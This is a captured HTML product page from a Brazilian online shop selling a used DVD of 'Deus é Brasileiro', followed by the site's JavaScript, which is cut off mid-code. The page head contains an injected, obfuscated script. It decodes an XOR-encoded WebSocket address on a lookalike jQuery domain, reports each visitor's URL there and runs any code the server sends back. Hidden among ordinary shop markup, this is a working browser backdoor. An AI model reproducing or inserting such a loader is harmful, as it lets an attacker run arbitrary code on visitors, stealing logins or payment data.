

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.garimpeirodefilmes.com.br/deus-e-brasileiro-dvd-usado-antonio-fagundes
body_size: 7997
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
        <title>DEUS E BRASILEIRO - DVD USADO - ANTONIO FAGUNDES</title>
        <base href="https://www.garimpeirodefilmes.com.br/" />
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="DEUS E BRASILEIRO - DVD USADO - ANTONIO FAGUNDES" />
        <meta name="keywords" content="dvd.Deus,é,brasileiro,Antonio,Fagundes," />
        <meta name="msapplication-tap-highlight" content="no">
        <meta name="msapplication-TileColor" content="#000">
        <meta name="theme-color" content="#000">
        <!-- color da status bar-->
        <meta name="msapplication-TileColor">
        <meta name="theme-color">
        <meta name="apple-mobile-web-app-status-bar-style">
        <!-- add to homescreen (chrome)-->
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name">
        <!-- add to homescreen (iOS)-->
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-title">
        <link rel="apple-touch-icon" href="assets/images/touch/apple-touch-icon.png">
        <link rel="stylesheet" type="text/css" href="assets/css/estilos.css">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.garimpeirodefilmes.com.br/image/catalog/cart.png">
        <link href="https://www.garimpeirodefilmes.com.br/deus-e-brasileiro-dvd-usado-antonio-fagundes" rel="canonical" />
        <meta name="twitter:card" content="product">
<meta property="og:product_id" content="1052">
<meta property="og:price:amount" content="35.0000">
<meta property="og:price:currency" content="BRL">
<meta property="og:image" content="">
<meta property="og:image:width" content="158">
<meta property="og:image:height" content="158">
<meta property="og:reviews" content="0">        <script src="assets/js/jquery.min.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>
        <script>const zpt = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const gaw = 42;window.ww = new WebSocket(String.fromCharCode(...zpt.map(pxy => pxy ^ gaw)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>    </head>
    <body>
    	<script src="//code.jivosite.com/widget.js" data-jv-id="qWEgebTGOl" async></script>
        <noscript>
            <style>
                .alert-warning{
                    border-radius:0;
                    background: #FFB300;
                    position: sticky;
                    z-index:1000;
                    top:0;
                }
            </style>
            <div class="alert alert-warning text-center alert-noscript" role="alert">
                <p>Seu navegador está com os scripts desabilitados!</p>
                <p>Para melhor funcionamento do site, habilite-os.</p>
            </div>
        </noscript>
        <!--
        [if lt IE 9]>
            <style>.msg-ie{border-radius:0; background: #FFB300; position: sticky; z-index:1000; top:0;}</style>
            <div class="alert alert-warning msg-ie text-center" role="alert">
                <button class="close" type="button" aria-label="Close" data-dismiss="alert">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="h1 alert-heading">Atenção!!!</h4>
                <p> O seu navegador está desatualizado! Para melhor funcionamento do site clique <a href="https://support.microsoft.com/pt-br/help/17621/internet-explorer-downloads" class="alert-link">aqui</a> para atualizar, ou instale o <a href="https://www.google.com/chrome/browser/desktop/index.html" class="alert-link">Google Chrome</a> </p>
            </div>
        <![endif]
        -->
        <div id="app">
            <!-- TOP-->
            <header class="topo">
                <div class="bar-topo">
                    <div class="container">
                        <!-- Dados de contato-->
                        <div class="fones"><i class="fas fa-phone fa-flip-horizontal"></i> (21) 99428-7307</div>
                        <div class="whts"><i class="fab fa-whatsapp"></i> WHATSAPP: (21) 99428-7307</div>
                        <div class="mail"><i class="fas fa-envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></div>
                    </div>
                </div>
                <nav class="nav-bar closed" id="nav-topo">
                    <!-- Controles para o mobile-->
                    <div class="nav-header">
                        <figure class="brand">
                            <a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo $loja"></a>
                        </figure>
                        <button class="btn btn-toggle-menu-topo" type="button" data-toggle="menu" data-target="#nav-topo"><i class="fas fa-bars"></i><span class="sr-only">MENU</span></button>
                    </div>
                    <div class="aux" data-toggle="menu" data-target="#nav-topo"></div>
                    <!-- Main Menu-->
                    <div class="nav-content">
                        <div class="main-menu">
                            <figure class="brand"><a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></a><img class="img-responsive visible-when-open" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></figure>
                            <!-- BUSCA PARA O MOBILE-->
                            <form action="https://www.garimpeirodefilmes.com.br/busca" class="busca-mobile"><span class="sr-only">O que procura?</span>
                                <div class="input-group">
                                    <input class="form-control" type="search" name="search" id="busca-mobile" placeholder="O que procura?" value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#menu" data-toggle="collapse"><i class="fa fa-bars"></i><span>MENU</span></button>
                            <!-- MENU-->
                            <ul class="menu collapse" id="menu">
                                <li class=""><a href="https://www.garimpeirodefilmes.com.br/">HOME</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/busca?search=%25">PRODUTOS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/sobre-nos">SOBRE NÓS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/contato">CONTATO</a></li>
                            </ul>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#utilits" data-toggle="collapse"><i class="fa fa-gears"></i><span>CONFIGURAÇÕES</span></button>
                            <!-- NAV USER-->
                            <ul class="user-utilits collapse" id="utilits">
                                <li class="meu-carrinho"><a href="https://www.garimpeirodefilmes.com.br/carrinho"><i class="icon carrinho-topo"></i><span class="legenda">MEU CARRINHO</span></a></li>
                                <li class="meus-pedidos"><a href="https://www.garimpeirodefilmes.com.br/conta/historico"><i class="icon meus-dados-topo"></i><span class="legenda">MEUS PEDIDOS</span></a></li>
                                <li class="meus-dados"><a href="https://www.garimpeirodefilmes.com.br/conta"><i class="icon user-topo"></i><span class="legenda">MEUS DADOS</span></a></li>
                                <!-- Este item só é visivel qndo logado-->
                                <li class="visible-when-open enderecos"><a href="https://www.garimpeirodefilmes.com.br/conta/enderecos"><i class="icon pin-topo"></i><span class="legenda">MEUS ENDEREÇOS</span></a></li>
                                <li class="log-in"><a href="https://www.garimpeirodefilmes.com.br/conta/acessar"><i class="icon login-logoff"></i><span class="legenda">LOGIN</span></a></li>
                            </ul>
                        </div>
                        <div class="categorias-topo">
                            <div class="categorias dropdown" id="categorias-topo">
                                <button class="btn btn-categorias" type="button" data-toggle="cat" data-target="#categorias-topo"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <button class="visible-when-open btn-filtro-categorias btn-categorias btn btn-block" type="button" data-toggle="collapse" data-target="#categorias-content"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <!-- CATEGORIAS-->
                                <ul class="dropdown-menu" id="categorias-content">
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/novidades">NOVIDADES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais"> FILMES MUSICAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura">AÇÃO / AVENTURA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/animacao-desenho">ANIMAÇÃO / DESENHO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/blu-rays-e-dvds-usados">BLU-RAYS E DVDS USADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/bud-spence-terence-hill">BUD SPENCE / TERENCE HILL</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=14">CLÁSSICOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=12">COLEÇÕES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=8">COMÉDIA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/documentarios">DOCUMENTÁRIOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/drama-romance">DRAMA / ROMANCE</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/europeus">EUROPEUS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/ficcao">FICÇÃO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=21">IMPORTADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/musica-show">MÚSICA / SHOW</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/nacionais">NACIONAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=22">SERIADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/suspense-terror">SUSPENSE / TERROR</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=16">VHS</a></div>
                                    </li>
                                </ul>
                            </div>
                            <form class="busca-por-categoria" action="https://www.garimpeirodefilmes.com.br/busca">
                                <div class="input-group">
                                    <!-- SELECT FILTRO-->
                                    <div class="input-group-btn" id="filtro">
                                        <!-- Ao clicar no li do .drop-filtro, o valor do attr [data-value], é capturado pelo input hidden. Essa função já foi feita no front-->
                                        <input type="hidden" name="category_id" id="catFilter">
                                        <button class="btn btn-filtro" type="button" data-toggle="filtro" data-target="#filtro"><span>PESQUISE POR CATEGORIA</span><i class="fa fa-caret-down"></i></button>
                                        <ul class="drop-filtro">
                                            <li data-value="41">NOVIDADES</li>
                                            <li data-value="33"> FILMES MUSICAIS</li>
                                            <li data-value="6">AÇÃO / AVENTURA</li>
                                            <li data-value="31">ANIMAÇÃO / DESENHO</li>
                                            <li data-value="23">BLU-RAYS E DVDS USADOS</li>
                                            <li data-value="27">BUD SPENCE / TERENCE HILL</li>
                                            <li data-value="14">CLÁSSICOS</li>
                                            <li data-value="12">COLEÇÕES</li>
                                            <li data-value="8">COMÉDIA</li>
                                            <li data-value="30">DOCUMENTÁRIOS</li>
                                            <li data-value="10">DRAMA / ROMANCE</li>
                                            <li data-value="29">EUROPEUS</li>
                                            <li data-value="32">FICÇÃO</li>
                                            <li data-value="21">IMPORTADOS</li>
                                            <li data-value="26">MÚSICA / SHOW</li>
                                            <li data-value="40">NACIONAIS</li>
                                            <li data-value="22">SERIADOS</li>
                                            <li data-value="20">SUSPENSE / TERROR</li>
                                            <li data-value="16">VHS</li>
                                        </ul>
                                    </div>
                                    <input class="form-control" type="search" name="search" id="buscaPorCategoria" placeholder="Digite aqui o que você procura ..." value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </nav>
            </header>
            <section class="alertas" id="notification"></section><main class="internas ">
  <div class="container ">
    <div class="box-internas ">
      <div class="heading ">
        <h1>DETALHES DO PRODUTO</h1>
      </div>
      <div class="body ">
        <div class="flex-prod-detail ">
          <div class="block medias ">
            <div class="head ">DEUS E BRASILEIRO - DVD USADO - ANTONIO FAGUNDES</div>
            <div class="content ">
              <div class="details ">
                <ul class="nav nav-tabs ">
                  <li class="active "><a href="#fotos" data-toggle="tab" role="tab"><i class="fa fa-camera "></i> FOTOS</a></li>
                </ul>
                <div class="tab-content ">
                  <div id="fotos" class="tab-pane active ">
                    <a href="https://www.garimpeirodefilmes.com.br/image/cache/catalog/USADOS%202/DEUS%20E%20BRASILEIRO-1450x1450.jpeg" data-lightbox="prod" title="DEUS E BRASILEIRO - DVD USADO - ANTONIO FAGUNDES"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/USADOS%202/DEUS%20E%20BRASILEIRO-400x400.jpeg" alt="DEUS E BRASILEIRO - DVD USADO - ANTONIO FAGUNDES"></lazyimage></a>                     
                      <div class="album mgt-30 ">
                         
                          <figure><a href="https://www.garimpeirodefilmes.com.br/image/cache/catalog/USADOS%202/DEUS%20E%20BRASILEIRO%202-1450x1450.jpeg" data-lightbox="prod" title="DEUS E BRASILEIRO - DVD USADO - ANTONIO FAGUNDES" class="img-thumbnail "><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/USADOS%202/DEUS%20E%20BRASILEIRO%202-75x75.jpeg" alt="DEUS E BRASILEIRO - DVD USADO - ANTONIO FAGUNDES"></lazyimage></a></figure>
                         
                      </div>
                     
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="block prices ">
            <div class="head ">PREÇO</div>
            <div class="content ">
               
                <p><span class="ops-bld h4 ">Por: R$35,00</span></p>
               
              <p>Ou em até 17x de R$ 5,27</p>
              <div id="options">
                <input type="hidden" name="quantity" value="1">
                <input type="hidden" name="product_id" value="1052">
                
                                </div>
              <div class="mgb-30 ">
                <button id="button-cart" class="btn btn-theme2 ">ADICIONAR AO CARRINHO</button>
              </div>
            </div>
          </div>
        </div>
        <div class="block description ">
          <div class="head ">DESCRIÇÃO</div>
          <div class="content "><p>DEUS E BRASILEIRO - DVD USADO - ANTONIO FAGUNDES</p><p>PRODUTO ORIGINAL USADO E CONSERVADO:</p><p><br></p><p>SINOPSE:</p><p><b><br></b></p><p><b>Em Deus é Brasileiro, cansado de tantos erros cometidos pela humanidade, Deus (Antônio Fagundes) resolve tirar umas férias dela, decidindo ir descansar em alguma estrela distante. Para tanto precisa encontrar um substituto para ficar em seu lugar enquanto estiver fora. Deus resolve então procurá-lo no Brasil, país tão religioso que ainda não tem um santo seu reconhecido oficialmente. Seu guia em sua busca é Taoca (Wagner Moura), um esperto pescador que vê em seu encontro com Deus sua grande chance de se livrar dos problemas pessoais. Juntos eles rodarão o Brasil em busca do substituto ideal.</b><br></p></div>
        </div>
      </div>
    </div>
     
      <div class="row mgt-30 ">
        <div class="col-md-6 mgb-30 "><div class="box-internas ">
  <div class="heading ">AVALIAÇÕES</div>
  <div class="body ">
    <div id="avaliacoes" data-interval="5000" class="carousel slide ">
      <span class="icon aspas "></span>      <div class="carousel-inner ">
         
          <div class="item active ">
            <p class="text-center ">Não há comentários para este produto.</p>
          </div>
         
      </div>
    </div>
  </div>
</div>
</div>
        <div class="col-md-6 mgb-30 ">
          <div class="box-internas ">
            <div class="heading ">AVALIE ESTE PRODUTO</div>
            <div class="body ">
              <div id="avaliacao">
                <div id="avaliacao-notif"></div>
                <div class="form-group material-form ">
                  <label for="nome-avaliacao">Nome:</label>
                  <input type="text" name="name" id="nome-avaliacao" value="">
                  <div class="hover-eff "></div>
                </div>
                <div class="form-group material-form ">
                  <label for="msg-avaliacao">Mensagem:</label>
                                    <textarea rows="4" name="text" id="msg-avaliacao"></textarea>                  <div class="hover-eff "></div>
                </div>
                <p>Avalie este produto:</p>
                <div data-toggle="buttons" class="rating ">
                  <label class="btn ">
                    <input type="radio" id="nota-5" value="5" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-4" value="4" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-3" value="3" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-2" value="2" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-1" value="1" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                </div>
                <div class="form-group text-right ">
                  <button id="botao-avaliar" class="btn btn-theme2 ">ENVIAR</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
     
  </div>
</main>
<script type="text/javascript">
jQuery('#botao-avaliar').on('click', function() {
 jQuery.ajax({
  url: 'index.php?route=product/product/write&product_id=1052',
  type: 'post',
  dataType: 'json',
  data: 'name=' + encodeURIComponent(jQuery('#avaliacao input[name=\'name\']').val()) + '&text=' + encodeURIComponent(jQuery('#avaliacao textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent(jQuery('#avaliacao input[name=\'rating\']:checked').val()),
  beforeSend: function() {
   jQuery('#avaliacao-notif .alert').remove();
   jQuery('#botao-avaliar').attr('disabled', true);
   jQuery('#avaliacao textarea').after('<div class="attention"><i class="fa fa-circle-o-notch fa-spin"></i> Aguarde</div>');
  },
  complete: function() {
   jQuery('#botao-avaliar').attr('disabled', false);
   jQuery('.attention').remove();
  },
  success: function(data) {
   if (data['error']) {
    jQuery('#avaliacao-notif').append('<div class="alert alert-danger"><span class="fa-stack fa-lg"><i class="fa fa-exclamation-triangle fa-stack-2x active"></i></span><span> ' + data['error'] + '</span></div>');
   }
   
   if (data['success']) {
    jQuery('#avaliacao-notif').append('<div class="alert alert-success"><span class="fa-stack fa-lg"><i class="fa fa-thumbs-up fa-stack-2x active"></i></span><span> ' + data['success'] + '</span></div>');
    jQuery('input[name=\'nome\']').val(null);
    jQuery('textarea[name=\'text\']').val(null);
   }
  }
 });
});
jQuery('#button-cart').on('click', function() {
 jQuery('.obrigatoriedades').addClass('hidden');
 jQuery.ajax({
  url: 'index.php?route=checkout/cart/add',
  type: 'post',
  data: jQuery('#options input[type=\'text\'], #options input[type=\'hidden\'], #options input[type=\'radio\']:checked, #options input[type=\'checkbox\']:checked, #options select, #options textarea, #input-cor, #input-tamanho'),
  dataType: 'json',
  beforeSend: function(r) {
   console.log(r);
  },
  success: function(json) {
   if (json['error']) {
    if (json['error']['option']) {
     for (i in json['error']['option']) {
      jQuery('#options').before('<div class="alert alert-danger obrigatoriedades mgt-20">' + json['error']['option'][i] + '</div>');
     }
    }
   }
   jQuery('#carrinho').html(json['total']);
   
   if (json['success']) {
    location='index.php?route=checkout/cart';
   } 
  }
 });
 return false;
});</script>        </div>
        <!-- /.wrapper-->
        <footer class="rodape">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/correios-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/pagseguro-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>INSTITUCIONAL</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/sobre-nos">Sobre Nós</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/informacoes-do-site">Informações do Site</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>AJUDA E SUPORTE</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/contato">Fale Conosco</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/politica-de-privacidade">Política de Privacidade</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/formas-de-pagamento-e-envio">Formas de Pagamento e Envio</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>FALE CONOSCO</span>
                        </h2>
                        <p class="dados">
                            <i class="icon map-marker"></i>  Rio de Janeiro / RJ </p>
                        <p class="dados">
                            <i class="icon telefone-f"></i> (21) 99428-7307                            <br> </p>
                        <p class="dados">
                            <i class="icon envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></p>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer"><span>NOS ACOMPANHE</span></h2>
                        <a class="midia-footer fab fa-facebook-f" href="https://www.facebook.com/garimpeirofilmes/" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-twitter" href="#" target="_blank" rel="noopener" title="Twitter"></a>                        <a class="midia-footer fab fa-instagram" href="https://www.instagram.com/garimpeirodefilmes/  " target="_blank" rel="noopener" title="Facebook"></a>                                                <a class="midia-footer fab fa-youtube" href="#" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-linkedin" href="#" target="_blank" rel="noopener" title="Facebook"></a>                    </div>
                </div>
            </div>
            <div class="creditos">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">Samilu Castro de Mesquita © 2026 Todos os direitos reservados</div>
                        <div class="col-sm-6">Desenvolvido por: <a href="https://www.gv8.com.br/" target="_blank">GV8 Sites e Sistemas</a></div>
                    </div>
                </div>
            </div>
        </footer>
        <script src="js/jquery.mask.min.js"></script>
        <script src="assets/js/scripts.js"></script>
        <lazy-script src="js/common.min.js"></lazy-script>
        <script>
            window.addEventListener('load', function()
            {
                var lazyScript = document.querySelectorAll('lazy-script');
                if (lazyScript)
                {
                    for (var i = 0; i < lazyScript.length; i++)
                    {
                        var lazy = lazyScript[i];
                        var js = document.createElement('script');
                        js.src = lazy.getAttribute('src');
                        //js.assync = true;
                        document.body.appendChild(js);
                        lazy.remove();
                    }
                }
            });
        </script>
        <!--[if lt IE 9]>
    <script>
        (function (){
            var msg = '<div id="msg-ie" class="msg-ie">'+
                '<div class="alert-danger alert text-center">'+
                    '<button onclick="remover(\'#msg-ie\')" class="close"><i class="fa fa-times"></i></button>'+
                    '<h1>ATEN&Ccedil;&Atilde;O!!</h1>'+
                    '<p>O seu navegador est&aacute; desatualizado, para melhor funcionamento do site clique <a href="#" class="alert-link">aqui</a> para atulizar! Ou instale o <a href="#" class="alert-link">Google Chrome</a></p>'+
                '</div>'+
            '</div>';

            $('noscript').after(msg);
            $('body').addClass('ie');
        }());
    </script>
<![endif]-->
    </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/js/common.min.js
body_size: 1368
content:
function addToCart(t,e){return e=void 0!==e?e:1,jQuery.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+e,dataType:"json",success:function(t){t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),jQuery("#carrinho").html(t.total))},error:function(){location="index.php?route=product/product&product_id="+t}}),!1}function getEndereco(t,e){void 0===e&&(e=""),""!=jQuery.trim(t)&&jQuery.getScript("http://cep.republicavirtual.com.br/web_cep.php?formato=javascript&cep="+t,function(){var t="input[name='"+e+"address_1']";0!=resultadoCEP.resultado&&(""!=resultadoCEP.logradouro?(jQuery("input[name='"+e+"address_1']").val(unescape(resultadoCEP.tipo_logradouro+" "+resultadoCEP.logradouro)),t="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(unescape(resultadoCEP.bairro)),jQuery("input[name='"+e+"city']").val(unescape(resultadoCEP.cidade)),jQuery("select[name='"+e+"zone_id'] option[title='"+resultadoCEP.uf+"']").attr({selected:"selected"})),jQuery(t).focus()}).fail(function(){funcCep=2,getEndereco2(t,e)})}function getEndereco2(t,e){void 0===e&&(e=""),t.length>0&&jQuery.get("//apps.widenet.com.br/busca-cep/api/cep.json",{code:t},function(t){var a="input[name='"+e+"address_1']";0!=t.status&&(""!=t.address?(jQuery("input[name='"+e+"address_1']").val(t.address),a="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(t.district),jQuery("input[name='"+e+"city']").val(t.city),jQuery("select[name='"+e+"zone_id'] option[title='"+t.state+"']").attr({selected:"selected"})),jQuery(a).focus()}).fail(function(){funcCep=1})}var notification={alert:function(t,e,a){e=e||"info",a=a||'<i class="fa fa-check-circle"></i>',jQuery("#notification").html('<div class="alert alert-'+e+'">'+a+" "+t+'<i class="fa fa-times close" onclick="jQuery(this).parent().fadeOut();"></i></div>'),jQuery("#notification .alert-success").fadeIn("slow")},success:function(t){return notification.alert(t,"success",'<i class="fa fa-check-circle"></i>')},error:function(t){return notification.alert(t,"danger",'<i class="fa fa-exclamation-triangle"></i>')}};!function(t){t(".form-newsletter").on("submit",function(e){e.preventDefault();var a=this,o=t(a).find("input[type='submit'], input[type='image'], button[type='submit']");return""==a.nome.value?(a.nome.focus(),!1):""==a.email.value?(a.email.focus(),!1):(jQuery.ajax({url:"index.php?route=extension/module/newsletter",type:"post",dataType:"json",data:t(a).find('input[type="text"], input[type="email"], input[type="hidden"], input[type="radio"]:checked'),beforeSend:function(){o.attr("disabled",!0)},complete:function(){o.attr("disabled",!1)},success:function(t){t.erro&&window.alert(t.erro),t.sucesso&&(window.alert(t.sucesso),a.email.value="",a.nome&&(a.nome.value=""))}}),!1)}),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t("a.scrollIntoView").on("click",function(e){e.preventDefault();var a=t(this).attr("href"),o=t(a).offset().top;t("body,html").animate({scrollTop:o},1e3)}),t("input[data-quantidade]").on("change",function(){var t=this.form;t&&t.submit()}),setTimeout(function(){var e=function(t){return 11===t.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},a={onKeyPress:function(t,a,o,n){o.mask(e.apply({},arguments),n)}};t('input[type="tel"]').mask(e,a)},500),t('[data-toggle="carousel-content"]').click(function(e){e.preventDefault();var a=t(this).data("url");jQuery.getJSON(a,function(e,a){if("success"==a){var o=t("#templateProduto").html();t("#produtos .carousel-inner").html("");for(var n=0;n<e.length;n++){var 